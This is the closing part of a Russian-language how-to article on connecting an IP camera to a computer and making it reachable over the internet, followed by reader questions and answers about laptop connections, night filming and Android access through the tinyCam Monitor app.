Если вы все настроили правильно, система должна работать, и при прописывании разных портов в адресной строке браузера вы будете наблюдать картинку с соответствующей камеры.
Итак, мы разобрали вопрос о том, как подключить IP камеру к компьютеру и настроить ее для работы в локальной сети, а также организовать доступ к ней через интернет с любого устройства. Помните, что некоторые нюансы на оборудовании разных производителей могут различаться, но основной принцип настройки всегда будет одинаковым.
21 комментариев
Здравствуйте, конечно, вы можете подключить к ноутбуку любую даже самую дешевую IP камеру. Всего описанного вами будет достаточно для подключения одной IP камеры к ноутбуку.
Есть ли ip-камеры с wifi и возможностью прямого подключения к ней без использования wifi-роутера?
Т.е. есть телефон с андроидом и wifi, есть ip-камера с wifi в чистом поле 😉 как их подружить?Попробуйте использовать программу tinyCam Monitor для подключения камер видеонаблюдения к Android. С помощью нее можно подключить большинство IP камер, имеющих точку доступа WiFi к гаджету на Android.
Здравствуйте, спасибо за статью прочитал.
вопрос, любую, грубо говоря, не дорогую ip-камеру, я могу подключить к ноуту «поколдовав» с ip-адресом?
п.с. мне нужно, снять видео в темноте при помощи камеры с ик подсветкой. Для этих целей мне будет достаточно: камеры-ip, программного обеспечения,ноутбука?
спасибо

